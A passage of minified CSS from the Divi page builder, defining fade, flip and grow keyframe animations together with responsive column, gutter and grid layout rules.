fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder 